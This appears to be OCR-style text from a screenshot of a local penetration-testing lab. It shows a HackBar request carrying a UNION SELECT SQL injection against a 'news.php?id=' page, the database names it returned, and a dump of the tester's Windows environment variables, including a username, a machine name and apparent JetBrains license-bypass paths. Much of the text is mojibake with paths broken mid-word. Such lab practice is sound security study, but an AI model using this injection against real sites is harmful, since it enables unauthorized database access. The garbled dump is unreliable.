 2
作者：3
information_schema,challenges,demo01,demo02,dvwa,mysql,performance_schema,pikachu,root,security,sys,ultrax2,ultrax5,zblogs,zzzcms
Array ( [ACSetupSvcPort] => 23210 [ACSvcPort] => 17532 [ALLUSERSPROFILE] => C:\ProgramData [APPCODE_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\appcode.vmoptions [APPDATA] => C:\Users\AkaashiKeiji\AppData\Roaming
[AQUA_VM_OPTIONS] => D:\cyberspace\software_tools\����phpstorm2025��װ�������ַ��sd\���ַ��\jetbra\vmoptions\aqua.vmoptions [CATALINA_HOME] => D:\cyberspace\deployyy\apache-tomcat-9.0.108 [CLION_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\clion.vmoptions [CommonProgramFiles] => C:\Program Files\Common Files [CommonProgramFiles(x86)] => C:\Program Files (x86)\Common Files [CommonProgramW6432] => C:\Program Files\Common Files
[COMPUTERNAME] => LAPTOP-GLRPH5AL [ComSpec] => C:\Windows\system32\cmd.exe [DATAGRIP_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\datagrip.vmoptions [DATASPELL_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\dataspell.vmoptions [DEVECOSTUDIO_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\devecostudio.vmoptions [DokanLibrary2] => C:\Program Files\Dokan\Dokan Library-2.1.0\
[DokanLibrary2_LibraryPath_x64] => C:\Program Files\Dokan\Dokan Library-2.1.0\lib\ [DokanLibrary2_LibraryPath_x86] => C:\Program Files\Dokan\Dokan Library-2.1.0\x86\lib\ [DriverData] => C:\Windows\System32\Drivers\DriverData [EnableLog] => INFO
[FPS_BROWSER_APP_PROFILE_STRING] => Internet Explorer [FPS_BROWSER_USER_PROFILE_STRING] => Default [GATEWAY_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\gateway.vmoptions [GOLAND_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\goland.vmoptions [HOMEDRIVE] => C: [HOMEPATH] => \Users\AkaashiKeiji [IDEA_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\idea.vmoptions [INTEL_DEV_REDIST] => C:
\Program Files (x86)\Common Files\Intel\Shared Libraries\ [JAVA_HOME] => D:\java\install [JETBRAINSCLIENT_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrainsclient.vmoptions [JETBRAINS_CLIENT_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrains_client.vmoptions [LOCALAPPDATA] => C:\Users\AkaashiKeiji\AppData\Local [LOGONSERVER] => \\LAPTOP-GLRPH5AL [MAVEN_HOME] => D:\cyberspace\deployyy\Maven\apache-maven-3.8.9
[MIC_LD_LIBRARY_PATH] => C:\Program Files (x86)\Common Files\Intel\Shared Libraries\compiler\lib\mic [NODE_PATH] => D:\cyberspace\software_tools\Nodejs\node_global\node_modules [NUMBER_OF_PROCESSORS] => 32 [OneDrive] => C:
\Users\AkaashiKeiji\OneDrive [OS] => Windows_NT [Path] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files
(x86)\Common Files\Intel\Shared Libraries\redist\intel64\compiler;D:\cyberspace\�����\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:
\cyberspace\deployyy\PHP\ext;C:\Program Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc����\�ļ�����\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc����\�ļ�����\UltraEdit;C:\Pr;D:\App\Mozilla
Firefox;D:\cyberspace\deployyy\nss;D:\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:
\cyberspace\misc����\����\Wireshark;D:\cyberspace\MISC_tool_En\flow\brimcap;D:\App\��web�����߰���\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:
\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:
\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\��������\Microsoft VS Code\bin;D:
\;yberspace\��������\PyCharm Community Edition 2024.3.4\bin;C:\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web����\Fiddler;C,\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\��������\PyCharm 2024.3.4\bin;D:
\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://demo01:6767/news.php?id=-1 union select 1,2,3,group_concat(schema_name),5 from
information_schema.schemata
Post data Referer User Agent Cookies Add Header Clear All